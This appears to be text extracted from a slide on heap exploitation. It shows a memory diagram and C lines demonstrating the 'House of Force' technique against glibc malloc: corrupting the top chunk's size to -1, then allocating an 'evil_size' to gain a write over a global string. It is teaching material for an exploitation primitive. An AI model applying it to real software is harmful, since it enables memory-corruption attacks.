 0
...
bss_var
This is a string
that we want to
overwrite.00000
...
chunk(p1)
prev_size
0x111
p1
fd
....
21 char bss_var[] = "This is a string that we want to overwrite.";
36 intptr_t *p1 = malloc(256);
40 int real_size = malloc_usable_size(p1);
46 intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size - sizeof(long));
51 *(intptr_t *)((char *)ptr_top + sizeof(long)) = -1;
68 unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*4 - (unsigned long)ptr_top;
71 void *new_ptr = malloc(evil_size);
74 void* ctr_chunk = malloc(100);